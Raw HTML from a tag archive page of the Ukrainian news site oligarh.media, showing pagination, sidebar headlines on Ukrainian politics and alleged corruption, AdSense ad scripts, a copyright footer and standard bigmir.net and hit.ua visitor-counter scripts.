			<script>var bs_ajax_paginate_1169804275 = '{"query":{"paginate":"next_prev","show_label":"1 \u0438\u0437 2","next_page_link":"https:\/\/oligarh.media\/tag\/denis-gorbunenko\/page\/2\/","query_vars":{"tag":"denis-gorbunenko","tag_id":27363,"tag_slug__in":["denis-gorbunenko"],"lazy_load_term_meta":1,"posts_per_page":10,"order":"DESC"},"pagination-show-label":1,"show_excerpt":1},"type":"wp_query","view":"Publisher::bs_pagin_ajax_archive","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","pagination-show-label":1,"_bs_pagin_token":"ebf54a5"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1169804275"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a href="https://oligarh.media/tag/denis-gorbunenko/page/2/" rel="next" class="btn-bs-pagination next"
				   data-id="1169804275" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 из 2</span>
			</div>					</div><!-- .content-column -->
										<div class="col-sm-4 sidebar-column sidebar-column-primary">
						<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-30418048769704a8cbb8bb" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-30418048769704a8cbb8bb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-30418048769704a8cbb8bb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-176612466369704a8cbd23c" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-176612466369704a8cbd23c-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-176612466369704a8cbd23c');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    <div id="text-19" class=" widget-havent-icon widget-havent-title primary-sub-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div></aside>
					</div><!-- .primary-sidebar-column -->
							</div><!-- .main-section -->
	</div>
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-154913048769704a8cbfacf" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-154913048769704a8cbfacf-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-154913048769704a8cbfacf');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
